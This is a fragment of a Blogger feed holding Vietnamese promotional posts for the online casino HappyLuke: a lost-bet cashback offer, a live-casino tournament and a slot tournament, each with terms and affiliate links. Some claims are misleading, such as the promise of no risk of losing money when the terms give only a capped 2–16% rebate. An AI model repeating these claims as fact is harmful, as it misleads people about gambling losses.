1%"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIQgCgbfEBBoXgO_dxpwZNd1muVHzJ9nDQ2reMwLyVulgEKMHLk9WFYfsmg0nYLvlE8VA9yUrKtcUnVHpy4ymsKr02bXLDEkQSp4CJ9PHyBhrPHvGOPpmoqN7ebM4ybKZf0HoA-uF-aNoKRqx_olCNEHnhl14QsCcr-awrTyAKXBPtiRLqsLndwN18bMc\/s72-c\/vn_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2730510369293738441"},"published":{"$t":"2024-06-17T23:18:00.000-07:00"},"updated":{"$t":"2024-06-17T23:18:13.207-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Hoàn tiền cược thua"},"content":{"type":"html","$t":"Chơi game hay trực tuyến không lo lỗ vốn với $5000 tiền hoàn cược thua mỗi tuần! Nếu bạn THẮNG bạn sẽ có tiền của mình! Nếu bạn THUA, bạn được hoàn ngay $5000 TIỀN MẶT! Thỏa mãn đam mê cùng HappyLuke!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Zmnqie0LfjVWCfI7p1HkxyuVH-CDFh1Axf6jn_VVScYc7UlsAOGw1eCtRdhawgwe11gea35h5ySii0Qp66OUsRyDFIxvEZ0UDPaQG8qagX6_0tLDoX1BwNFLFUKwmv5gCG1BCBOLdxB6ZwTtDYorNLMo008uJGST9UC9lIgSprsmaN_wOV6vUU9ZBRQ\/s1000\/vn-gfx-2874-no-cta_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Zmnqie0LfjVWCfI7p1HkxyuVH-CDFh1Axf6jn_VVScYc7UlsAOGw1eCtRdhawgwe11gea35h5ySii0Qp66OUsRyDFIxvEZ0UDPaQG8qagX6_0tLDoX1BwNFLFUKwmv5gCG1BCBOLdxB6ZwTtDYorNLMo008uJGST9UC9lIgSprsmaN_wOV6vUU9ZBRQ\/s16000\/vn-gfx-2874-no-cta_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003EKHUYẾN MÃI\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003E- Cấp Độ Thường: 2% Live Casino - 4% Slot\u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Hoàng Kim: 2% Live Casino - 4% Slot\u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Bạch Kim: 2% Live Casino - 4% Slot\u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Kim Cương: 3% Live Casino - 6% Slot \u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Bậc Thầy: 5% Live Casino - 8% Slot \u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Hoàng Gia: 6% Live Casino - 12% Slot\u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Huyền Thoại: 9% Live Casino - 16% Slot \u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN VÀ ĐIỀU KHOẢN\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E1\/ Khuyến mãi: Hoàn cược thua 2% - 16% lên đến 5,000 USD đối với tất cả các cấp độ tài khoản.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian khuyến mãi: 02\/05\/2024 đến khi có thông báo mới.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi hợp lệ: tất cả người chơi đã hoàn thành ít nhất 1 lần gửi tiền để đủ điều kiện tham gia chương trình hoàn cược thua.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Hoàn tiền tối đa: 5,000 USD\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Cách tính khuyến mãi: Khuyến mãi hoàn cược thua sẽ được tính dựa trên tổng doanh thu thua cược (không bao gồm doanh thu cược từ tiền khuyến mãi và tiền thưởng) tại Live Casino và Slot từ 00:00 Thứ 2 đến 23:59 Chủ Nhật (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Trang LỊCH SỬ CƯỢC tại website đang hiển thị theo khung giờ GMT+8 và chỉ mang tính chất tham khảo.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Tổng doanh thu cược thua và công thức tính hoàn cược tại website dựa theo khung giờ GMT+7. Vui lòng liên hệ bộ phận CSKH để được cung cấp thông tin chi tiết.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Doanh Thu Cược Thua không được tính = Tổng tiền gửi - Tổng tiền rút.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Yêu cầu cược lại: 1 vòng\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Người chơi có thể sử dụng tiền hoàn cược trong tất cả các trò chơi tại HappyLuke.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Thời gian cập nhật: vào thứ Năm hằng tuần trước 18:00.\u003Cbr \/\u003E \u003Cbr \/\u003E12\/ Tất cả cược trò chơi trên bàn, cược hòa, cược hủy, cược được thực hiện cho cả hai kết quả sẽ không được tính vào bất kỳ yêu cầu đặt cược và chuyển nhượng nào.\u003Cbr \/\u003E \u003Cbr \/\u003E13\/ HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc lấy lại bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E \u003Cbr \/\u003E15\/ HappyLuke có quyền loại trừ người chơi khỏi chương trình khuyến mãi này HOẶC kiểm tra bất kỳ người chơi nào bị coi là vi phạm điều kiện và điều khoản.\u003Cbr \/\u003E \u003Cbr \/\u003E16\/ Điều kiện và điều khoản chung tại HappyLuke được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #d0410b; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2730510369293738441\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoan-tien-cuoc-thua.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2730510369293738441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2730510369293738441"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoan-tien-cuoc-thua.html","title":"Hoàn tiền cược thua"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Zmnqie0LfjVWCfI7p1HkxyuVH-CDFh1Axf6jn_VVScYc7UlsAOGw1eCtRdhawgwe11gea35h5ySii0Qp66OUsRyDFIxvEZ0UDPaQG8qagX6_0tLDoX1BwNFLFUKwmv5gCG1BCBOLdxB6ZwTtDYorNLMo008uJGST9UC9lIgSprsmaN_wOV6vUU9ZBRQ\/s72-c\/vn-gfx-2874-no-cta_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5602018001924078288"},"published":{"$t":"2024-06-17T23:16:00.000-07:00"},"updated":{"$t":"2024-06-17T23:16:25.990-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIẢI ĐẤU BÁ CHỦ LIVE CASINO"},"content":{"type":"html","$t":"Hãy bùng nổ cùng “GIẢI ĐẤU BÁ CHỦ LIVE CASINO” với những chiến thắng bất ngờ để nhận những phần thưởng cực hấp dẫn với tổng trị giá lên đến 25,000 USD.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8I0ImhYphfM83_nlSBRaqHl9p-N_dRj_YjeVbM_Mqiv4T6d1lyGAF7NEjiEjTjb3UZ6SPjl4S1BFBiYppoMdYhk8ZwoBHvlGftQLKtc9s49aYaSn98ln9vYP6l6HAo37u0uFmMtqyxYclrFP63imji9vhftOMddoPORfe_myBGSNIU3IyueJIU05SJbE\/s1000\/vn_hl_lcchampionshipstournament_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8I0ImhYphfM83_nlSBRaqHl9p-N_dRj_YjeVbM_Mqiv4T6d1lyGAF7NEjiEjTjb3UZ6SPjl4S1BFBiYppoMdYhk8ZwoBHvlGftQLKtc9s49aYaSn98ln9vYP6l6HAo37u0uFmMtqyxYclrFP63imji9vhftOMddoPORfe_myBGSNIU3IyueJIU05SJbE\/s16000\/vn_hl_lcchampionshipstournament_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ECơ hội giành chiến thắng của bạn cực cao! Tham gia NGAY!\u003Cdiv\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ “GIẢI ĐẤU BÁ CHỦ LIVE CASINO” là giải đấu đua cược tại các sảnh casino trực tuyến với tổng giá trị giải thưởng lên đến 25,000 USD!\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian diễn ra giải đấu:\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003E- Vòng 1: từ 00:00 ngày 13\/06 đến 20:00 ngày 20\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 2: từ 00:00 ngày 21\/06 đến 20:00 ngày 30\/06\/2024 (GMT+8).\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 100 vòng chơi với mức cược tối thiểu là 10 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ: : Live Baccarat AFUN (Paris), Evo Super Sic Bo, Evo Live Blackjack, PP Live Baccarat 1, Evo Crazy Time, Evolution Live Golden Wealth Baccarat, PP Live Mega Sicbo, PP Live Sweet Bonanza Candyland, Evo Dragon Tiger, PP Live Mega Roulette, Evo Japanese Roulette, XXXtreme Lightning Baccarat AFUN, Evolution Live Hindi Speed Baccarat (AFUN), PP Live Roulette 10 - Indigo, PP Live Roulette English, Evo Dream Catcher, SA Gaming Live Baccarat C01\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay khi giải đấu kết thúc và có thể sử dụng tham gia tại tất cả các trò chơi tại trang.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Yêu cầu rút tiền: cần trải qua ít nhất 20 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 5 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng sẽ có giá trị sử dụng trong 7 ngày kể từ thời gian được cập nhật. \u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền loại trừ người chơi khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào vi phạm “Điều Khoản Và Điều Kiện” và không cần thông báo trước.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều Khoản và Điều Kiện Chung được áp dụng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #d0410b; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5602018001924078288\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/giai-au-ba-chu-live-casino.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5602018001924078288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5602018001924078288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/giai-au-ba-chu-live-casino.html","title":"GIẢI ĐẤU BÁ CHỦ LIVE CASINO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8I0ImhYphfM83_nlSBRaqHl9p-N_dRj_YjeVbM_Mqiv4T6d1lyGAF7NEjiEjTjb3UZ6SPjl4S1BFBiYppoMdYhk8ZwoBHvlGftQLKtc9s49aYaSn98ln9vYP6l6HAo37u0uFmMtqyxYclrFP63imji9vhftOMddoPORfe_myBGSNIU3IyueJIU05SJbE\/s72-c\/vn_hl_lcchampionshipstournament_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7647858617832980788"},"published":{"$t":"2024-06-17T23:14:00.000-07:00"},"updated":{"$t":"2024-06-17T23:14:30.912-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"TRANH TÀI QUAY SLOT - MỪNG LUKE 9 TUỔI"},"content":{"type":"html","$t":"Chào mừng HappyLuke lên 9 với Giải Đấu Slot cực kỳ lôi cuốn. Hãy chiến thắng theo phong cách riêng của bạn và đón ngay những phần thưởng đầy giá trị lên đến 500 USD!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijIjLs9_D8MQEQ7J48c2wn0ag2a5lwLm1tJG_mZ0yMo_6Bl5pmrb1Z7FDc4BXEoUKdJUgDy03xyS2sWdZT4JlV9xEXAvlfGUe_bMXiHt1aRZO6EU2ppCA0eshb9JTs251W4RWSdehjlPhqSjfer5VrHgIhZpo1VP7Sr0ikMtcui2RpWg08CWeUws2TOSU\/s1000\/vn_hl_weekdayslotchallenge_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijIjLs9_D8MQEQ7J48c2wn0ag2a5lwLm1tJG_mZ0yMo_6Bl5pmrb1Z7FDc4BXEoUKdJUgDy03xyS2sWdZT4JlV9xEXAvlfGUe_bMXiHt1aRZO6EU2ppCA0eshb9JTs251W4RWSdehjlPhqSjfer5VrHgIhZpo1VP7Sr0ikMtcui2RpWg08CWeUws2TOSU\/s16000\/vn_hl_weekdayslotchallenge_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia đua top với các vòng quay Slot để đạt được những thứ hạng cao nhất trên bảng xếp hạng và nhận những phần thưởng hấp dẫn đang chờ đón những người chiến thắng.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian giải đấu: từ 00:00 ngày 17\/06 đến 23:00 ngày 21\/06 (GMT+08)\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 30 vòng chơi với mức cược tối thiểu là 0.20 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ: Sweet Bonanza HappyLuke, 888 Dragons HappyLuke, 243 Crystal Fruits HappyLuke, Wealth Inn HappyLuke, Airavat HappyLuke, God of Cookery HappyLuke, Lucky Lucky HappyLuke, Hot Hot HappyLuke, 81 Frutas Grandes HappyLuke, Caishen's Fortune XL HappyLuke .\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay sau khi giải đấu kết thúc và được sử dụng tại tất cả các trò chơi tại trang. \u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Người chơi cần phải trải qua ít nhất 30 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 2 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng có giá trị sử dụng trong vòng 7 ngày kể từ thời gian được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ HappyLuke được quyền điều chỉnh, hủy bỏ, loại trừ người chơi ra khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào có dấu hiệu vi phạm “Điều khoản và Điều kiện”.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều khoản và điều kiện chung tại HappyLuke được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi\u003Cspan style=\"color: #0a0909; font-family: sans-serif;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #d0410b; font-family: arial; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb 